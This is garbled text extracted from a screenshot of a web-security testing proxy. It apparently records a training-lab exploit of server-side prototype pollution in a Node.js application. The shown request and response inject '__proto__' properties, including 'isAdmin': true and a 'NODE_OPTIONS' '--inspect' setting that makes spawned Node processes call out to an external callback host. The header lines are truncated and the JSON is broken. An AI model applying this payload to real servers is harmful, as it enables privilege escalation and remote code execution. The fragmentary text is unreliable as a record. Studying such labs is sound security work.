 "__proto__":
{
"json spaces":30
}
Search
Raw Hex 页面渲染 Hackvertor
che-Control: no-store
ntent-Type: application/json; charset=utf-8
ag: W/"1d8-H7LuLuihiNwXFrrFDQ8dvxei56g"
te: Fri, 25 Jul 2025 12:48:16 GMT
ep-Alive: timeout=5
Frame-Options: SAMEORIGIN
ntent-Length: 472
"username": "wiener",
"firstname": "Peter",
"lastname": "Wiener",
"address_line_1": "Wiener HQ",
"address_line_2": "One Wiener Way",
"city": "Wienerville",
"postcode": "BU1 1RP",
"country": "UK",
"isAdmin": true,
"shell": "Node",
"NODE_OPTIONS":
-inspect=http://m2ppajfwgrkgpp6dlme19otqqhw8ky
",
"json spaces": 30